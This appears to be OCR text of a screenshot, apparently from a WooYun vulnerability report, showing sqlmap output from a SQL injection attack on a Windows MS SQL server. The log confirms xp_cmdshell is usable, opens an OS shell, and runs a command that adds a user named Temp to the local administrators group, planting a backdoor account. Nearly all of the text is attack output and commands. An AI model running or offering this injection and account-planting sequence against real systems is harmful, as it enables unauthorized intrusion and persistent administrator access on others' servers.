 ndwidth during usage of time-based queries
[11:53:44] [INFO] testing if xp_cmdshell extended procedure is usable
[11:54:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:54:12] [WARNING] reflective value(s) found and filtering out
[11:58:31] [ERROR] invalid character detected. retrying..
[11:58:31] [WARNING] increasing time delay to 3 seconds
[12:02:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[12:02:41] [INFO] xp_cmdshell extended procedure is usable
[12:02:41] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[12:02:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net user Temp Temp /add & net localgroup administrators Temp /add
do you want to retrieve the command standard output? [Y/n/a] y
[12:03:47] [INFO] retrieved:
[12:04:18] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
going to retry the request
[12:04:48] [INFO] retrieved:
No output
os-shell>
搜狗拼音输入法 全 :
www.wooyun.org